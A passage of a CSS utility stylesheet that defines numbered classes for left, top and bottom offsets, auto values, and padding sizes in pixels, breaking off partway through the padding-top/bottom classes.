  left: 10px;
}

.left-11px {
  left: 11px;
}

.left-12px {
  left: 12px;
}

.left-13px {
  left: 13px;
}

.left-14px {
  left: 14px;
}

.left-15px {
  left: 15px;
}

.left-16px {
  left: 16px;
}

.left-17px {
  left: 17px;
}

.left-18px {
  left: 18px;
}

.left-19px {
  left: 19px;
}

.left-20px {
  left: 20px;
}

.left-21px {
  left: 21px;
}

.left-22px {
  left: 22px;
}

.left-23px {
  left: 23px;
}

.left-24px {
  left: 24px;
}

.left-25px {
  left: 25px;
}

.left-26px {
  left: 26px;
}

.left-27px {
  left: 27px;
}

.left-28px {
  left: 28px;
}

.left-29px {
  left: 29px;
}

.left-30px {
  left: 30px;
}

.left-31px {
  left: 31px;
}

.left-32px {
  left: 32px;
}

.left-33px {
  left: 33px;
}

.left-34px {
  left: 34px;
}

.left-35px {
  left: 35px;
}

.left-36px {
  left: 36px;
}

.left-37px {
  left: 37px;
}

.left-38px {
  left: 38px;
}

.left-39px {
  left: 39px;
}

.left-40px {
  left: 40px;
}

.left-41px {
  left: 41px;
}

.left-42px {
  left: 42px;
}

.left-43px {
  left: 43px;
}

.left-44px {
  left: 44px;
}

.left-45px {
  left: 45px;
}

.left-46px {
  left: 46px;
}

.left-47px {
  left: 47px;
}

.left-48px {
  left: 48px;
}

.left-49px {
  left: 49px;
}

.left-50px {
  left: 50px;
}

.left-51px {
  left: 51px;
}

.left-52px {
  left: 52px;
}

.left-53px {
  left: 53px;
}

.left-54px {
  left: 54px;
}

.left-55px {
  left: 55px;
}

.left-56px {
  left: 56px;
}

.left-57px {
  left: 57px;
}

.left-58px {
  left: 58px;
}

.left-59px {
  left: 59px;
}

.left-60px {
  left: 60px;
}

.left-61px {
  left: 61px;
}

.left-62px {
  left: 62px;
}

.left-63px {
  left: 63px;
}

.left-64px {
  left: 64px;
}

.left-65px {
  left: 65px;
}

.left-66px {
  left: 66px;
}

.left-67px {
  left: 67px;
}

.left-68px {
  left: 68px;
}

.left-69px {
  left: 69px;
}

.left-70px {
  left: 70px;
}

.left-71px {
  left: 71px;
}

.left-72px {
  left: 72px;
}

.left-73px {
  left: 73px;
}

.left-74px {
  left: 74px;
}

.left-75px {
  left: 75px;
}

.left-76px {
  left: 76px;
}

.left-77px {
  left: 77px;
}

.left-78px {
  left: 78px;
}

.left-79px {
  left: 79px;
}

.left-80px {
  left: 80px;
}

.left-81px {
  left: 81px;
}

.left-82px {
  left: 82px;
}

.left-83px {
  left: 83px;
}

.left-84px {
  left: 84px;
}

.left-85px {
  left: 85px;
}

.left-86px {
  left: 86px;
}

.left-87px {
  left: 87px;
}

.left-88px {
  left: 88px;
}

.left-89px {
  left: 89px;
}

.left-90px {
  left: 90px;
}

.left-91px {
  left: 91px;
}

.left-92px {
  left: 92px;
}

.left-93px {
  left: 93px;
}

.left-94px {
  left: 94px;
}

.left-95px {
  left: 95px;
}

.left-96px {
  left: 96px;
}

.left-97px {
  left: 97px;
}

.left-98px {
  left: 98px;
}

.left-99px {
  left: 99px;
}

.left-100px {
  left: 100px;
}

.left-101px {
  left: 101px;
}

.left-102px {
  left: 102px;
}

.left-103px {
  left: 103px;
}

.left-104px {
  left: 104px;
}

.left-105px {
  left: 105px;
}

.left-106px {
  left: 106px;
}

.left-107px {
  left: 107px;
}

.left-108px {
  left: 108px;
}

.left-109px {
  left: 109px;
}

.left-110px {
  left: 110px;
}

.left-111px {
  left: 111px;
}

.left-112px {
  left: 112px;
}

.left-113px {
  left: 113px;
}

.left-114px {
  left: 114px;
}

.left-115px {
  left: 115px;
}

.left-116px {
  left: 116px;
}

.left-117px {
  left: 117px;
}

.left-118px {
  left: 118px;
}

.left-119px {
  left: 119px;
}

.left-120px {
  left: 120px;
}

.left-121px {
  left: 121px;
}

.left-122px {
  left: 122px;
}

.left-123px {
  left: 123px;
}

.left-124px {
  left: 124px;
}

.left-125px {
  left: 125px;
}

.left-126px {
  left: 126px;
}

.left-127px {
  left: 127px;
}

.left-128px {
  left: 128px;
}

.left-129px {
  left: 129px;
}

.left-130px {
  left: 130px;
}

.left-131px {
  left: 131px;
}

.left-132px {
  left: 132px;
}

.left-133px {
  left: 133px;
}

.left-134px {
  left: 134px;
}

.left-135px {
  left: 135px;
}

.left-136px {
  left: 136px;
}

.left-137px {
  left: 137px;
}

.left-138px {
  left: 138px;
}

.left-139px {
  left: 139px;
}

.left-140px {
  left: 140px;
}

.left-141px {
  left: 141px;
}

.left-142px {
  left: 142px;
}

.left-143px {
  left: 143px;
}

.left-144px {
  left: 144px;
}

.left-145px {
  left: 145px;
}

.left-146px {
  left: 146px;
}

.left-147px {
  left: 147px;
}

.left-148px {
  left: 148px;
}

.left-149px {
  left: 149px;
}

.left-150px {
  left: 150px;
}

/*-- Top Position --*/
.top-0px {
  top: 0px;
}

.top-1px {
  top: 1px;
}

.top-2px {
  top: 2px;
}

.top-3px {
  top: 3px;
}

.top-4px {
  top: 4px;
}

.top-5px {
  top: 5px;
}

.top-6px {
  top: 6px;
}

.top-7px {
  top: 7px;
}

.top-8px {
  top: 8px;
}

.top-9px {
  top: 9px;
}

.top-10px {
  top: 10px;
}

.top-11px {
  top: 11px;
}

.top-12px {
  top: 12px;
}

.top-13px {
  top: 13px;
}

.top-14px {
  top: 14px;
}

.top-15px {
  top: 15px;
}

.top-16px {
  top: 16px;
}

.top-17px {
  top: 17px;
}

.top-18px {
  top: 18px;
}

.top-19px {
  top: 19px;
}

.top-20px {
  top: 20px;
}

.top-21px {
  top: 21px;
}

.top-22px {
  top: 22px;
}

.top-23px {
  top: 23px;
}

.top-24px {
  top: 24px;
}

.top-25px {
  top: 25px;
}

.top-26px {
  top: 26px;
}

.top-27px {
  top: 27px;
}

.top-28px {
  top: 28px;
}

.top-29px {
  top: 29px;
}

.top-30px {
  top: 30px;
}

.top-31px {
  top: 31px;
}

.top-32px {
  top: 32px;
}

.top-33px {
  top: 33px;
}

.top-34px {
  top: 34px;
}

.top-35px {
  top: 35px;
}

.top-36px {
  top: 36px;
}

.top-37px {
  top: 37px;
}

.top-38px {
  top: 38px;
}

.top-39px {
  top: 39px;
}

.top-40px {
  top: 40px;
}

.top-41px {
  top: 41px;
}

.top-42px {
  top: 42px;
}

.top-43px {
  top: 43px;
}

.top-44px {
  top: 44px;
}

.top-45px {
  top: 45px;
}

.top-46px {
  top: 46px;
}

.top-47px {
  top: 47px;
}

.top-48px {
  top: 48px;
}

.top-49px {
  top: 49px;
}

.top-50px {
  top: 50px;
}

.top-51px {
  top: 51px;
}

.top-52px {
  top: 52px;
}

.top-53px {
  top: 53px;
}

.top-54px {
  top: 54px;
}

.top-55px {
  top: 55px;
}

.top-56px {
  top: 56px;
}

.top-57px {
  top: 57px;
}

.top-58px {
  top: 58px;
}

.top-59px {
  top: 59px;
}

.top-60px {
  top: 60px;
}

.top-61px {
  top: 61px;
}

.top-62px {
  top: 62px;
}

.top-63px {
  top: 63px;
}

.top-64px {
  top: 64px;
}

.top-65px {
  top: 65px;
}

.top-66px {
  top: 66px;
}

.top-67px {
  top: 67px;
}

.top-68px {
  top: 68px;
}

.top-69px {
  top: 69px;
}

.top-70px {
  top: 70px;
}

.top-71px {
  top: 71px;
}

.top-72px {
  top: 72px;
}

.top-73px {
  top: 73px;
}

.top-74px {
  top: 74px;
}

.top-75px {
  top: 75px;
}

.top-76px {
  top: 76px;
}

.top-77px {
  top: 77px;
}

.top-78px {
  top: 78px;
}

.top-79px {
  top: 79px;
}

.top-80px {
  top: 80px;
}

.top-81px {
  top: 81px;
}

.top-82px {
  top: 82px;
}

.top-83px {
  top: 83px;
}

.top-84px {
  top: 84px;
}

.top-85px {
  top: 85px;
}

.top-86px {
  top: 86px;
}

.top-87px {
  top: 87px;
}

.top-88px {
  top: 88px;
}

.top-89px {
  top: 89px;
}

.top-90px {
  top: 90px;
}

.top-91px {
  top: 91px;
}

.top-92px {
  top: 92px;
}

.top-93px {
  top: 93px;
}

.top-94px {
  top: 94px;
}

.top-95px {
  top: 95px;
}

.top-96px {
  top: 96px;
}

.top-97px {
  top: 97px;
}

.top-98px {
  top: 98px;
}

.top-99px {
  top: 99px;
}

.top-100px {
  top: 100px;
}

.top-101px {
  top: 101px;
}

.top-102px {
  top: 102px;
}

.top-103px {
  top: 103px;
}

.top-104px {
  top: 104px;
}

.top-105px {
  top: 105px;
}

.top-106px {
  top: 106px;
}

.top-107px {
  top: 107px;
}

.top-108px {
  top: 108px;
}

.top-109px {
  top: 109px;
}

.top-110px {
  top: 110px;
}

.top-111px {
  top: 111px;
}

.top-112px {
  top: 112px;
}

.top-113px {
  top: 113px;
}

.top-114px {
  top: 114px;
}

.top-115px {
  top: 115px;
}

.top-116px {
  top: 116px;
}

.top-117px {
  top: 117px;
}

.top-118px {
  top: 118px;
}

.top-119px {
  top: 119px;
}

.top-120px {
  top: 120px;
}

.top-121px {
  top: 121px;
}

.top-122px {
  top: 122px;
}

.top-123px {
  top: 123px;
}

.top-124px {
  top: 124px;
}

.top-125px {
  top: 125px;
}

.top-126px {
  top: 126px;
}

.top-127px {
  top: 127px;
}

.top-128px {
  top: 128px;
}

.top-129px {
  top: 129px;
}

.top-130px {
  top: 130px;
}

.top-131px {
  top: 131px;
}

.top-132px {
  top: 132px;
}

.top-133px {
  top: 133px;
}

.top-134px {
  top: 134px;
}

.top-135px {
  top: 135px;
}

.top-136px {
  top: 136px;
}

.top-137px {
  top: 137px;
}

.top-138px {
  top: 138px;
}

.top-139px {
  top: 139px;
}

.top-140px {
  top: 140px;
}

.top-141px {
  top: 141px;
}

.top-142px {
  top: 142px;
}

.top-143px {
  top: 143px;
}

.top-144px {
  top: 144px;
}

.top-145px {
  top: 145px;
}

.top-146px {
  top: 146px;
}

.top-147px {
  top: 147px;
}

.top-148px {
  top: 148px;
}

.top-149px {
  top: 149px;
}

.top-150px {
  top: 150px;
}

/*-- Bottom Position --*/
.bottom-0px {
  bottom: 0px;
}

.bottom-1px {
  bottom: 1px;
}

.bottom-2px {
  bottom: 2px;
}

.bottom-3px {
  bottom: 3px;
}

.bottom-4px {
  bottom: 4px;
}

.bottom-5px {
  bottom: 5px;
}

.bottom-6px {
  bottom: 6px;
}

.bottom-7px {
  bottom: 7px;
}

.bottom-8px {
  bottom: 8px;
}

.bottom-9px {
  bottom: 9px;
}

.bottom-10px {
  bottom: 10px;
}

.bottom-11px {
  bottom: 11px;
}

.bottom-12px {
  bottom: 12px;
}

.bottom-13px {
  bottom: 13px;
}

.bottom-14px {
  bottom: 14px;
}

.bottom-15px {
  bottom: 15px;
}

.bottom-16px {
  bottom: 16px;
}

.bottom-17px {
  bottom: 17px;
}

.bottom-18px {
  bottom: 18px;
}

.bottom-19px {
  bottom: 19px;
}

.bottom-20px {
  bottom: 20px;
}

.bottom-21px {
  bottom: 21px;
}

.bottom-22px {
  bottom: 22px;
}

.bottom-23px {
  bottom: 23px;
}

.bottom-24px {
  bottom: 24px;
}

.bottom-25px {
  bottom: 25px;
}

.bottom-26px {
  bottom: 26px;
}

.bottom-27px {
  bottom: 27px;
}

.bottom-28px {
  bottom: 28px;
}

.bottom-29px {
  bottom: 29px;
}

.bottom-30px {
  bottom: 30px;
}

.bottom-31px {
  bottom: 31px;
}

.bottom-32px {
  bottom: 32px;
}

.bottom-33px {
  bottom: 33px;
}

.bottom-34px {
  bottom: 34px;
}

.bottom-35px {
  bottom: 35px;
}

.bottom-36px {
  bottom: 36px;
}

.bottom-37px {
  bottom: 37px;
}

.bottom-38px {
  bottom: 38px;
}

.bottom-39px {
  bottom: 39px;
}

.bottom-40px {
  bottom: 40px;
}

.bottom-41px {
  bottom: 41px;
}

.bottom-42px {
  bottom: 42px;
}

.bottom-43px {
  bottom: 43px;
}

.bottom-44px {
  bottom: 44px;
}

.bottom-45px {
  bottom: 45px;
}

.bottom-46px {
  bottom: 46px;
}

.bottom-47px {
  bottom: 47px;
}

.bottom-48px {
  bottom: 48px;
}

.bottom-49px {
  bottom: 49px;
}

.bottom-50px {
  bottom: 50px;
}

.bottom-51px {
  bottom: 51px;
}

.bottom-52px {
  bottom: 52px;
}

.bottom-53px {
  bottom: 53px;
}

.bottom-54px {
  bottom: 54px;
}

.bottom-55px {
  bottom: 55px;
}

.bottom-56px {
  bottom: 56px;
}

.bottom-57px {
  bottom: 57px;
}

.bottom-58px {
  bottom: 58px;
}

.bottom-59px {
  bottom: 59px;
}

.bottom-60px {
  bottom: 60px;
}

.bottom-61px {
  bottom: 61px;
}

.bottom-62px {
  bottom: 62px;
}

.bottom-63px {
  bottom: 63px;
}

.bottom-64px {
  bottom: 64px;
}

.bottom-65px {
  bottom: 65px;
}

.bottom-66px {
  bottom: 66px;
}

.bottom-67px {
  bottom: 67px;
}

.bottom-68px {
  bottom: 68px;
}

.bottom-69px {
  bottom: 69px;
}

.bottom-70px {
  bottom: 70px;
}

.bottom-71px {
  bottom: 71px;
}

.bottom-72px {
  bottom: 72px;
}

.bottom-73px {
  bottom: 73px;
}

.bottom-74px {
  bottom: 74px;
}

.bottom-75px {
  bottom: 75px;
}

.bottom-76px {
  bottom: 76px;
}

.bottom-77px {
  bottom: 77px;
}

.bottom-78px {
  bottom: 78px;
}

.bottom-79px {
  bottom: 79px;
}

.bottom-80px {
  bottom: 80px;
}

.bottom-81px {
  bottom: 81px;
}

.bottom-82px {
  bottom: 82px;
}

.bottom-83px {
  bottom: 83px;
}

.bottom-84px {
  bottom: 84px;
}

.bottom-85px {
  bottom: 85px;
}

.bottom-86px {
  bottom: 86px;
}

.bottom-87px {
  bottom: 87px;
}

.bottom-88px {
  bottom: 88px;
}

.bottom-89px {
  bottom: 89px;
}

.bottom-90px {
  bottom: 90px;
}

.bottom-91px {
  bottom: 91px;
}

.bottom-92px {
  bottom: 92px;
}

.bottom-93px {
  bottom: 93px;
}

.bottom-94px {
  bottom: 94px;
}

.bottom-95px {
  bottom: 95px;
}

.bottom-96px {
  bottom: 96px;
}

.bottom-97px {
  bottom: 97px;
}

.bottom-98px {
  bottom: 98px;
}

.bottom-99px {
  bottom: 99px;
}

.bottom-100px {
  bottom: 100px;
}

.bottom-101px {
  bottom: 101px;
}

.bottom-102px {
  bottom: 102px;
}

.bottom-103px {
  bottom: 103px;
}

.bottom-104px {
  bottom: 104px;
}

.bottom-105px {
  bottom: 105px;
}

.bottom-106px {
  bottom: 106px;
}

.bottom-107px {
  bottom: 107px;
}

.bottom-108px {
  bottom: 108px;
}

.bottom-109px {
  bottom: 109px;
}

.bottom-110px {
  bottom: 110px;
}

.bottom-111px {
  bottom: 111px;
}

.bottom-112px {
  bottom: 112px;
}

.bottom-113px {
  bottom: 113px;
}

.bottom-114px {
  bottom: 114px;
}

.bottom-115px {
  bottom: 115px;
}

.bottom-116px {
  bottom: 116px;
}

.bottom-117px {
  bottom: 117px;
}

.bottom-118px {
  bottom: 118px;
}

.bottom-119px {
  bottom: 119px;
}

.bottom-120px {
  bottom: 120px;
}

.bottom-121px {
  bottom: 121px;
}

.bottom-122px {
  bottom: 122px;
}

.bottom-123px {
  bottom: 123px;
}

.bottom-124px {
  bottom: 124px;
}

.bottom-125px {
  bottom: 125px;
}

.bottom-126px {
  bottom: 126px;
}

.bottom-127px {
  bottom: 127px;
}

.bottom-128px {
  bottom: 128px;
}

.bottom-129px {
  bottom: 129px;
}

.bottom-130px {
  bottom: 130px;
}

.bottom-131px {
  bottom: 131px;
}

.bottom-132px {
  bottom: 132px;
}

.bottom-133px {
  bottom: 133px;
}

.bottom-134px {
  bottom: 134px;
}

.bottom-135px {
  bottom: 135px;
}

.bottom-136px {
  bottom: 136px;
}

.bottom-137px {
  bottom: 137px;
}

.bottom-138px {
  bottom: 138px;
}

.bottom-139px {
  bottom: 139px;
}

.bottom-140px {
  bottom: 140px;
}

.bottom-141px {
  bottom: 141px;
}

.bottom-142px {
  bottom: 142px;
}

.bottom-143px {
  bottom: 143px;
}

.bottom-144px {
  bottom: 144px;
}

.bottom-145px {
  bottom: 145px;
}

.bottom-146px {
  bottom: 146px;
}

.bottom-147px {
  bottom: 147px;
}

.bottom-148px {
  bottom: 148px;
}

.bottom-149px {
  bottom: 149px;
}

.bottom-150px {
  bottom: 150px;
}

/*-- Auto ---*/
.margin-lr-auto {
  margin-right: auto;
  margin-left: auto;
}

.right-auto {
  right: auto;
}

.left-auto {
  left: auto;
}

.top-auto {
  top: auto;
}

.bottom-auto {
  bottom: auto;
}

.all-auto {
  right: auto;
  left: auto;
  top: auto;
  bottom: auto;
}

/*--- Padding all ---*/
.padding-0px {
  padding: 0px;
}

.padding-1px {
  padding: 1px;
}

.padding-2px {
  padding: 2px;
}

.padding-3px {
  padding: 3px;
}

.padding-4px {
  padding: 4px;
}

.padding-5px {
  padding: 5px;
}

.padding-6px {
  padding: 6px;
}

.padding-7px {
  padding: 7px;
}

.padding-8px {
  padding: 8px;
}

.padding-9px {
  padding: 9px;
}

.padding-10px {
  padding: 10px;
}

.padding-11px {
  padding: 11px;
}

.padding-12px {
  padding: 12px;
}

.padding-13px {
  padding: 13px;
}

.padding-14px {
  padding: 14px;
}

.padding-15px {
  padding: 15px;
}

.padding-16px {
  padding: 16px;
}

.padding-17px {
  padding: 17px;
}

.padding-18px {
  padding: 18px;
}

.padding-19px {
  padding: 19px;
}

.padding-20px {
  padding: 20px;
}

.padding-21px {
  padding: 21px;
}

.padding-22px {
  padding: 22px;
}

.padding-23px {
  padding: 23px;
}

.padding-24px {
  padding: 24px;
}

.padding-25px {
  padding: 25px;
}

.padding-26px {
  padding: 26px;
}

.padding-27px {
  padding: 27px;
}

.padding-28px {
  padding: 28px;
}

.padding-29px {
  padding: 29px;
}

.padding-30px {
  padding: 30px;
}

.padding-31px {
  padding: 31px;
}

.padding-32px {
  padding: 32px;
}

.padding-33px {
  padding: 33px;
}

.padding-34px {
  padding: 34px;
}

.padding-35px {
  padding: 35px;
}

.padding-36px {
  padding: 36px;
}

.padding-37px {
  padding: 37px;
}

.padding-38px {
  padding: 38px;
}

.padding-39px {
  padding: 39px;
}

.padding-40px {
  padding: 40px;
}

.padding-41px {
  padding: 41px;
}

.padding-42px {
  padding: 42px;
}

.padding-43px {
  padding: 43px;
}

.padding-44px {
  padding: 44px;
}

.padding-45px {
  padding: 45px;
}

.padding-46px {
  padding: 46px;
}

.padding-47px {
  padding: 47px;
}

.padding-48px {
  padding: 48px;
}

.padding-49px {
  padding: 49px;
}

.padding-50px {
  padding: 50px;
}

.padding-51px {
  padding: 51px;
}

.padding-52px {
  padding: 52px;
}

.padding-53px {
  padding: 53px;
}

.padding-54px {
  padding: 54px;
}

.padding-55px {
  padding: 55px;
}

.padding-56px {
  padding: 56px;
}

.padding-57px {
  padding: 57px;
}

.padding-58px {
  padding: 58px;
}

.padding-59px {
  padding: 59px;
}

.padding-60px {
  padding: 60px;
}

.padding-61px {
  padding: 61px;
}

.padding-62px {
  padding: 62px;
}

.padding-63px {
  padding: 63px;
}

.padding-64px {
  padding: 64px;
}

.padding-65px {
  padding: 65px;
}

.padding-66px {
  padding: 66px;
}

.padding-67px {
  padding: 67px;
}

.padding-68px {
  padding: 68px;
}

.padding-69px {
  padding: 69px;
}

.padding-70px {
  padding: 70px;
}

.padding-71px {
  padding: 71px;
}

.padding-72px {
  padding: 72px;
}

.padding-73px {
  padding: 73px;
}

.padding-74px {
  padding: 74px;
}

.padding-75px {
  padding: 75px;
}

.padding-76px {
  padding: 76px;
}

.padding-77px {
  padding: 77px;
}

.padding-78px {
  padding: 78px;
}

.padding-79px {
  padding: 79px;
}

.padding-80px {
  padding: 80px;
}

.padding-81px {
  padding: 81px;
}

.padding-82px {
  padding: 82px;
}

.padding-83px {
  padding: 83px;
}

.padding-84px {
  padding: 84px;
}

.padding-85px {
  padding: 85px;
}

.padding-86px {
  padding: 86px;
}

.padding-87px {
  padding: 87px;
}

.padding-88px {
  padding: 88px;
}

.padding-89px {
  padding: 89px;
}

.padding-90px {
  padding: 90px;
}

.padding-91px {
  padding: 91px;
}

.padding-92px {
  padding: 92px;
}

.padding-93px {
  padding: 93px;
}

.padding-94px {
  padding: 94px;
}

.padding-95px {
  padding: 95px;
}

.padding-96px {
  padding: 96px;
}

.padding-97px {
  padding: 97px;
}

.padding-98px {
  padding: 98px;
}

.padding-99px {
  padding: 99px;
}

.padding-100px {
  padding: 100px;
}

.padding-101px {
  padding: 101px;
}

.padding-102px {
  padding: 102px;
}

.padding-103px {
  padding: 103px;
}

.padding-104px {
  padding: 104px;
}

.padding-105px {
  padding: 105px;
}

.padding-106px {
  padding: 106px;
}

.padding-107px {
  padding: 107px;
}

.padding-108px {
  padding: 108px;
}

.padding-109px {
  padding: 109px;
}

.padding-110px {
  padding: 110px;
}

.padding-111px {
  padding: 111px;
}

.padding-112px {
  padding: 112px;
}

.padding-113px {
  padding: 113px;
}

.padding-114px {
  padding: 114px;
}

.padding-115px {
  padding: 115px;
}

.padding-116px {
  padding: 116px;
}

.padding-117px {
  padding: 117px;
}

.padding-118px {
  padding: 118px;
}

.padding-119px {
  padding: 119px;
}

.padding-120px {
  padding: 120px;
}

.padding-121px {
  padding: 121px;
}

.padding-122px {
  padding: 122px;
}

.padding-123px {
  padding: 123px;
}

.padding-124px {
  padding: 124px;
}

.padding-125px {
  padding: 125px;
}

.padding-126px {
  padding: 126px;
}

.padding-127px {
  padding: 127px;
}

.padding-128px {
  padding: 128px;
}

.padding-129px {
  padding: 129px;
}

.padding-130px {
  padding: 130px;
}

.padding-131px {
  padding: 131px;
}

.padding-132px {
  padding: 132px;
}

.padding-133px {
  padding: 133px;
}

.padding-134px {
  padding: 134px;
}

.padding-135px {
  padding: 135px;
}

.padding-136px {
  padding: 136px;
}

.padding-137px {
  padding: 137px;
}

.padding-138px {
  padding: 138px;
}

.padding-139px {
  padding: 139px;
}

.padding-140px {
  padding: 140px;
}

.padding-141px {
  padding: 141px;
}

.padding-142px {
  padding: 142px;
}

.padding-143px {
  padding: 143px;
}

.padding-144px {
  padding: 144px;
}

.padding-145px {
  padding: 145px;
}

.padding-146px {
  padding: 146px;
}

.padding-147px {
  padding: 147px;
}

.padding-148px {
  padding: 148px;
}

.padding-149px {
  padding: 149px;
}

.padding-150px {
  padding: 150px;
}

.padding-151px {
  padding: 151px;
}

.padding-152px {
  padding: 152px;
}

.padding-153px {
  padding: 153px;
}

.padding-154px {
  padding: 154px;
}

.padding-155px {
  padding: 155px;
}

.padding-156px {
  padding: 156px;
}

.padding-157px {
  padding: 157px;
}

.padding-158px {
  padding: 158px;
}

.padding-159px {
  padding: 159px;
}

.padding-160px {
  padding: 160px;
}

.padding-161px {
  padding: 161px;
}

.padding-162px {
  padding: 162px;
}

.padding-163px {
  padding: 163px;
}

.padding-164px {
  padding: 164px;
}

.padding-165px {
  padding: 165px;
}

.padding-166px {
  padding: 166px;
}

.padding-167px {
  padding: 167px;
}

.padding-168px {
  padding: 168px;
}

.padding-169px {
  padding: 169px;
}

.padding-170px {
  padding: 170px;
}

.padding-171px {
  padding: 171px;
}

.padding-172px {
  padding: 172px;
}

.padding-173px {
  padding: 173px;
}

.padding-174px {
  padding: 174px;
}

.padding-175px {
  padding: 175px;
}

.padding-176px {
  padding: 176px;
}

.padding-177px {
  padding: 177px;
}

.padding-178px {
  padding: 178px;
}

.padding-179px {
  padding: 179px;
}

.padding-180px {
  padding: 180px;
}

.padding-181px {
  padding: 181px;
}

.padding-182px {
  padding: 182px;
}

.padding-183px {
  padding: 183px;
}

.padding-184px {
  padding: 184px;
}

.padding-185px {
  padding: 185px;
}

.padding-186px {
  padding: 186px;
}

.padding-187px {
  padding: 187px;
}

.padding-188px {
  padding: 188px;
}

.padding-189px {
  padding: 189px;
}

.padding-190px {
  padding: 190px;
}

.padding-191px {
  padding: 191px;
}

.padding-192px {
  padding: 192px;
}

.padding-193px {
  padding: 193px;
}

.padding-194px {
  padding: 194px;
}

.padding-195px {
  padding: 195px;
}

.padding-196px {
  padding: 196px;
}

.padding-197px {
  padding: 197px;
}

.padding-198px {
  padding: 198px;
}

.padding-199px {
  padding: 199px;
}

.padding-200px {
  padding: 200px;
}

.padding-201px {
  padding: 201px;
}

.padding-202px {
  padding: 202px;
}

.padding-203px {
  padding: 203px;
}

.padding-204px {
  padding: 204px;
}

.padding-205px {
  padding: 205px;
}

.padding-206px {
  padding: 206px;
}

.padding-207px {
  padding: 207px;
}

.padding-208px {
  padding: 208px;
}

.padding-209px {
  padding: 209px;
}

.padding-210px {
  padding: 210px;
}

.padding-211px {
  padding: 211px;
}

.padding-212px {
  padding: 212px;
}

.padding-213px {
  padding: 213px;
}

.padding-214px {
  padding: 214px;
}

.padding-215px {
  padding: 215px;
}

.padding-216px {
  padding: 216px;
}

.padding-217px {
  padding: 217px;
}

.padding-218px {
  padding: 218px;
}

.padding-219px {
  padding: 219px;
}

.padding-220px {
  padding: 220px;
}

.padding-221px {
  padding: 221px;
}

.padding-222px {
  padding: 222px;
}

.padding-223px {
  padding: 223px;
}

.padding-224px {
  padding: 224px;
}

.padding-225px {
  padding: 225px;
}

.padding-226px {
  padding: 226px;
}

.padding-227px {
  padding: 227px;
}

.padding-228px {
  padding: 228px;
}

.padding-229px {
  padding: 229px;
}

.padding-230px {
  padding: 230px;
}

.padding-231px {
  padding: 231px;
}

.padding-232px {
  padding: 232px;
}

.padding-233px {
  padding: 233px;
}

.padding-234px {
  padding: 234px;
}

.padding-235px {
  padding: 235px;
}

.padding-236px {
  padding: 236px;
}

.padding-237px {
  padding: 237px;
}

.padding-238px {
  padding: 238px;
}

.padding-239px {
  padding: 239px;
}

.padding-240px {
  padding: 240px;
}

.padding-241px {
  padding: 241px;
}

.padding-242px {
  padding: 242px;
}

.padding-243px {
  padding: 243px;
}

.padding-244px {
  padding: 244px;
}

.padding-245px {
  padding: 245px;
}

.padding-246px {
  padding: 246px;
}

.padding-247px {
  padding: 247px;
}

.padding-248px {
  padding: 248px;
}

.padding-249px {
  padding: 249px;
}

.padding-250px {
  padding: 250px;
}

.padding-251px {
  padding: 251px;
}

.padding-252px {
  padding: 252px;
}

.padding-253px {
  padding: 253px;
}

.padding-254px {
  padding: 254px;
}

.padding-255px {
  padding: 255px;
}

.padding-256px {
  padding: 256px;
}

.padding-257px {
  padding: 257px;
}

.padding-258px {
  padding: 258px;
}

.padding-259px {
  padding: 259px;
}

.padding-260px {
  padding: 260px;
}

.padding-261px {
  padding: 261px;
}

.padding-262px {
  padding: 262px;
}

.padding-263px {
  padding: 263px;
}

.padding-264px {
  padding: 264px;
}

.padding-265px {
  padding: 265px;
}

.padding-266px {
  padding: 266px;
}

.padding-267px {
  padding: 267px;
}

.padding-268px {
  padding: 268px;
}

.padding-269px {
  padding: 269px;
}

.padding-270px {
  padding: 270px;
}

.padding-271px {
  padding: 271px;
}

.padding-272px {
  padding: 272px;
}

.padding-273px {
  padding: 273px;
}

.padding-274px {
  padding: 274px;
}

.padding-275px {
  padding: 275px;
}

.padding-276px {
  padding: 276px;
}

.padding-277px {
  padding: 277px;
}

.padding-278px {
  padding: 278px;
}

.padding-279px {
  padding: 279px;
}

.padding-280px {
  padding: 280px;
}

.padding-281px {
  padding: 281px;
}

.padding-282px {
  padding: 282px;
}

.padding-283px {
  padding: 283px;
}

.padding-284px {
  padding: 284px;
}

.padding-285px {
  padding: 285px;
}

.padding-286px {
  padding: 286px;
}

.padding-287px {
  padding: 287px;
}

.padding-288px {
  padding: 288px;
}

.padding-289px {
  padding: 289px;
}

.padding-290px {
  padding: 290px;
}

.padding-291px {
  padding: 291px;
}

.padding-292px {
  padding: 292px;
}

.padding-293px {
  padding: 293px;
}

.padding-294px {
  padding: 294px;
}

.padding-295px {
  padding: 295px;
}

.padding-296px {
  padding: 296px;
}

.padding-297px {
  padding: 297px;
}

.padding-298px {
  padding: 298px;
}

.padding-299px {
  padding: 299px;
}

.padding-300px {
  padding: 300px;
}

/*--- Padding top & bottom ---*/
.padding-tb-0px {
  padding-top: 0px;
  padding-bottom: 0px;
}

.padding-tb-1px {
  padding-top: 1px;
  padding-bottom: 1px;
}

.padding-tb-2px {
  padding-top: 2px;
  padding-bottom: 2px;
}

.padding-tb-3px {
  padding-top: 3px;
  padding-bottom: 3px;
}

.padding-tb-4px {
  padding-top: 4px;
  padding-bottom: 4px;
}

.padding-tb-5px {
  padding-top: 5px;
  padding-bottom: 5px;
}

.padding-tb-6px {
  padding-top: 6px;
  padding-bottom: 6px;
}

.padding-tb-7px {
  padding-top: 7px;
  padding-bottom: 7px;
}

.padding-tb-8px {
  padding-top: 8px;
  padding-bottom: 8px;
}

.padding-tb-9px {
  padding-top: 9px;
  padding-bottom: 9px;
}

.padding-tb-10px {
  padding-top: 10px;
  padding-bottom: 10px;
}

.padding-tb-11px {
  padding-top: 11px;
  padding-bottom: 11px;
}

.padding-tb-12px {
  padding-top: 12px;
  padding-bottom: 12px;
}

.padding-tb-13px {
  padding-top: 13px;
  padding-bottom: 13px;
}

.padding-tb-14px {
  padding-top: 14px;
  padding-bottom: 14px;
}

.padding-tb-15px {
  padding-top: 15px;
  padding-bottom: 15px;
}

.padding-tb-16px {
  padding-top: 16px;
  padding-bottom: 16px;
}

.padding-tb-17px {
  padding-top: 17px;
  padding-bottom: 17px;
}

.padding-tb-18px {
  padding-top: 18px;
  padding-bottom: 18px;
}

.padding-tb-19px {
  padding-top: 19px;
  padding-bottom: 19px;
}

.padding-tb-20px {
  padding-top: 20px;
  padding-bottom: 20px;
}

.padding-tb-21px {
  padding-top: 21px;
  padding-bottom: 21px;
}

.padding-tb-22px {
  padding-top: 22px;
  padding-bottom: 22px;
}

.padding-tb-23px {
  padding-top: 23px;
  padding-bottom: 23px;
}

.padding-tb-24px {
  padding-top: 24px;
  padding-bottom: 24px;
}

.padding-tb-25px {
